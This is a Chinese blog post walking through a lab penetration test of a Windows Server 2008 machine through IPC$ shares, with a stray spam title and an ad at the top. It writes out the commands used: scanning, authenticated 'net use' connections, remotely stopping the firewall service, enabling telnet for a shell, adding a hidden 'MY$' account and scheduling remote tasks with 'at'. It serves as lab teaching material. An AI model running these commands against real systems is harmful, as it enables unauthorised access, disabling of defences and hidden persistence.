装修设计网站排行榜前十名建材网站建设
写在前面
本篇博客演示了使用 winXP(配合部分 win10 的命令)对 win server 2008 的 IPC$ 漏洞进行内网渗透,原本的实验是要求使用 win server 2003,使用 win server 2003 可以规避掉很多下面存在的问题,建议大家使用 win server 2003 作为靶机进行测试,这里使用 win server 2008 仅作渗透演示,涉及内容主要就是扫描、拿shell、命令执行,总结一些知识,仅供学习参考。
Copyright © [2024] [Myon⁶]. All rights reserved.
文章开始前给大家分享一个学习人工智能的网站,通俗易懂,风趣幽默
人工智能 https://www.captainbed.cn/myon/
https://www.captainbed.cn/myon/

~~~~~~~~~~正文开始~~~~~~~~~~
知识介绍:
IPC$ (Internet Process Connection) 是共享“命名管道”的资源,它是为了让进程间通信而开放的命名管道,通过提供可信任的用户名和口令,连接双方可以建立安全的通道并以此通道进行加密数据的交换,从而实现对远程计算机的访问。IPC$ 是 NT2000 的一项新功能,它有一个特点,即在同一时间内,两个IP之间只允许建立一个连接。NT2000 在提供了 IPC$ 共享功能的同时,在初次安装系统时还打开了默认共享,即所有的逻辑共享(C$、D$、E$……)和系统目录共享(Admin$)。所有的这些初衷都是为了方便管理员的管理,但好的初衷并不一定有好的收效,一些别有用心者会利用 IPC$ ,访问共享资源,导出用户列表,并使用一些字典工具,进行密码探测。
为了配合IPC共享工作,Windows操作系统(不包括Windows 98系列)在安装完成后,自动设置共享的目录为:C盘、D盘、E盘、ADMIN目录(C:\Windows)等,即为 ADMIN$、C$、D$、E$ 等,但要注意,这些共享是隐藏的,只有管理员能够对他们进行远程操作。
使用 net 命令查看开启的共享:
net share
漏洞利用条件:
开放了 139、445 端口和 ipc$ 文件共享,并且我们已经获取到用户登录账号和密码。
测试靶机:Windows Server 2008 (内网 ip:192.168.249.129)
攻击机:Windows XP(ip 地址:192.168.249.137)
(后续部分命令基于 win10 物理机演示)
靶机虽然启动了 Windows 防火墙,但是允许文件共享,其余设置全为默认安装设置,并安装了所有补丁。(相当于是限定我们的渗透方向)

如下图,防火墙处于开启状态:

入站规则:启用文件和打印机共享
实验开始前先测试下网络:可以 ping 通

X-scan 扫描
在使用这个软件过程中遇到了一些问题,同样是进行 ip 段扫描
但是在物理机(win10)却扫描不到存活主机
参数配置:


扫描结果:
未发现存活主机
将软件放进虚拟机(XP系统),同样的参数配置
扫描结果:
成功扫到内网靶机 192.168.249.129


因为这个 win server 2008 是我的一台靶场机,所以会扫到这么多的漏洞
由于登录用户密码是我自定义修改过的,所以这里我们并没有扫到弱口令
正常来说,win server 2003 会扫到弱口令:administrator/123456
(假设我们扫到了一个登录的弱口令,这也是 IPC$ 漏洞利用的条件之一)
接下来我们分别演示利用 IPC$ 建立空连接和非空连接
我们可以无需用户名与密码与目标主机建立一个空的连接(前提是对方机器必须开了 IPC$ 共享),利用这个空的连接,我们可以得到目标主机上的用户列表。但是在 Windows2003 以后,空连接什么权限都没有,也就是说并没有太大实质的用处。
使用命令建立 IPC$ 空连接(即用户名和密码都为空):
net use \\192.168.249.129 /u:"" ""查看共享连接
net use
有些主机的 Administrator 管理员的密码为空,那么我们可以尝试进行空连接,但是大多数情况下服务器都阻止了使用空密码进行连接。
下面我们使用拿到的账号和密码进行 IPC$ 非空连接
使用命令:
net use \\192.168.249.129 密码 /user:administrator遇到如下的报错,这是因为我们刚才建立的空连接没有断开,正如我们前面所说,每个客户端只能与远程计算机的 IPC$ 共享建立一个连接。

因此我们先断开刚才建立的连接:
net use \\192.168.249.129 /del
再次执行非空连接的命令,建立连接成功

这里顺便说一下用户权限的问题:
使用管理员组内用户( administrator 或其他管理员用户)建立 IPC$ 连接,可以执行所有命令;
而使用普通用户建立的 IPC$ 连接,仅能执行查看时间命令:net time \\192.168.249.129 。
这里我们也演示一下查看当前时间:
net time \\192.168.249.129 
尝试查看文件和目录:
dir \\192.168.249.129\c$执行成功
与靶机对比一下,内容完全一样
当然这个命令也可以直接在运行框执行

\\192.168.249.129\c$
结果如下图,我们就可以直接在这里进行图形化的操作
回到实验本身,我们使用 sc 命令获取目标计算机的所有服务列表,并保存在本地:
使用 > 符号输出到本地的 C 盘下一个名为 MY.txt 的文档里
sc \\192.168.249.129 query type= service state= all > c:\MY.txt(特别注意一点,在两个等号后面一定要加上空格,否则你导出的结果会有问题)
执行成功后我们就可以找到该文件

在进行这一步时遇到了以下问题:
1、系统资源不足 无法完成请求服务
2、sc 命令拒绝访问
3、导出文件内容为:[SC] EnumQueryServicesStatus:OpenService FAILED 1060:
解决方案:重启客户机,重新建立连接,执行命令时加上空格

查看我们导出的文件,使用快捷键 Ctrl+F 检索 telnet
可以看到该服务处于禁用状态
并且我们可以获知服务名为:TlntSvr

接下来我们设置 telnet 为自启动状态并启动它:
sc \\192.168.249.129 config tlntsvr start= autosc \\192.168.249.129 start tlntsvr
再次导出目标计算机的所有服务列表
可以看到 telnet 服务处于运行状态

为了便于后续的渗透操作,我们一般需要先对防火墙进行关闭

通过检索关键字 firewall
可以得知该服务处于运行状态,并且服务名称是 MpsSvc
(由于我这里是使用 win server 2008 进行的演示,该实验原本是基于 win server 2003 进行的,在 win server 2003 中,防火墙名称叫 SharedAccess)
使用 sc 命令关闭防火墙:
sc \\192.168.249.129 stop MpsSvc
再次导出服务运行情况:
这里遇到了问题,无法获取到目标的服务列表情况
进行一些简单的命令测试,似乎已经无法与目标正确建立连接
查看目标防火墙状态,发现是刚才远程执行关闭防火墙命令所导致的
由于防火墙关闭时发生了错误,导致一些服务也无法正常工作
没办法我们只能重启靶机
(这里我进行了多次测试,都会出现这个错误,只能手动关闭防火墙了,2003 应该是没问题的)

重新在攻击机测试:
连接恢复正常
接下来我们尝试与目标计算机建立 telnet 连接
直接使用 telnet 命令跟上目标 ip :
(注意这里没有反斜杠 \\ )
telnet 192.168.249.129键入 y ,回车
输入用户名和密码
用户名为:administrator
密码为自己的密码(win server 2003 默认是 123456)
出于安全考虑,输入的密码不会显示出来,其实是输入成功了的,直接回车即可
telnet 连接建立成功
查看当前 ip
ipconfig已经是我们目标靶机的 ip:192.168.249.129
查看一下当前权限:
whoami 
由于 shell 已经建立,并且是最高管理员权限,我们便可以进行一系列想做的操作了。
新建普通账户:
net user MY 123456 /add这里对密码的复杂度进行了限制,换句话说就是我们设置的密码太简单了
经过多次尝试,发现密码需要包含大小写字母和数字
创建新账号成功

查看当前存在的账户:
net user即可看到我们新建的 MY 账号

下面我们新建隐藏用户:
使用 $ 符
注意:该方法仅能实现在命令行里隐藏账户,但是在图形化管理工具里该账户还是可见的
net user MY$ qaMY789 /add说明:上述命令直接复制执行会出错的,需要自己敲一遍。
MY$ 用户创建成功,并且在命令行里面无法看见,一定程度上实现了隐藏

但是在图形化账户管理界面,MY$ 用户是可见的:
后续我们再介绍通过注册表实现用户的完全隐藏
关于 telnet 的利用就到此为止,我们再补充一些其他命令的利用。
首先使用 exit 断开 telnet 连接
1、tasklist 命令
该命令用于查看进程
tasklist /S 192.168.249.129 /U administrator -P 密码在 XP 系统无法执行(版本太老了不认识这个命令)

因此换用 win 10 的终端
执行成功,回显如下图:
2、at命令
该命令用于添加计划任务,但是在 Windows Vista、Windows Server 2008 及之后版本的操作系统中已经弃用了 at 命令,而转为用 schtasks 命令,schtasks 命令比 at 命令更灵活,在使用schtasks 命令时,会在系统中留下日志文件:C:\Windows\Tasks\SchedLgU.txt
首先我们查看当前时间
net time \\192.168.249.129
假设我们让它在 02:42pm 的时候再新建一个名为 MY67 的用户:
at \\192.168.249.129 02:42pm net user MY67 qaMY123 /add并在 02:42pm 前和 02:42pm 后分别执行 net user 命令查看存在的用户
结果如下:说明目标计算机执行了我们 at 命令计划的任务
此外,我又新建了三项计划任务

我们使用 at 命令列出所有计划执行的作业:
at追加具体作业 id 号就可以查看作业的详细信息
at 8
删除特定编号的作业
at \\192.168.249.129 作业ID /del比如我们删掉作业 8
at \\192.168.249.129 8 /del删除后我们只能看到作业 7 和 9 了

关于我这里使用两个 cmd 框的解释:
一个框是通过 telnet 连接拿到了对方的 shell ,也就是没有加 \\192.168.249.129 所执行的命令;
另一个框是我本地的 cmd 框,执行命令时都是加了 \\192.168.249.129 的。
